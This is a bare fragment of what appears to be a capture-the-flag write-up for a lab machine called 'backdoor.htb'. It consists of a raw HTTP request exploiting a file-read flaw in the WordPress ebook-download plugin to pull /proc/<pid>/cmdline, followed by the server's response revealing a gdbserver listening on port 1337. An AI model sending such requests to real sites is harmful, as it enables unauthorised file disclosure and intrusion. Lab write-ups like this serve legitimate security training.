 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/4874/cmdline
HTTP/1.1
Host: backdoor.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jan 2022 06:01:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 148
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /proc/4874/cmdline/proc/4874/cmdline/proc/4874/cmdlinebash-ccd /home/user;gdbserver --once 0.0.0.0:1337
/bin/true;<script>window.close()</script>